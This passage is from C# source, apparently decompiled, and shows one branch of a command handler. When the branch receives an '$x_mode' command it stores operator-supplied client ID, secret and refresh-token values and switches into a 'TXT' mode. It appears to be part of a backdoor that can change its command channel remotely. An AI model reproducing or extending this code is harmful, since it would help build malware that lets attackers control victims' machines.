 else if (Regex.Match(command, "^\\$x_mode").Success)
{
    command = command.Trim();
    string[] array = command.Split(new string[]
    {
        "\r\n",
        "\r",
        "\n"
    }, StringSplitOptions.RemoveEmptyEntries);
    if (array[1] == "OFF")
    {
        Program.x_mode = false;
        Program.spliting("XMODE=OFF", true, jobID);
        return;
    }
    Program.gdu = array[1];
    Program.gduu = array[2];
    Program.gdo2t = array[3];
    Program.client_id = array[4];
    Program.cs = array[5];
    Program.r_t = array[6];
    Program.x_mode = true;
    Program.mode = "TXT";
    return;
}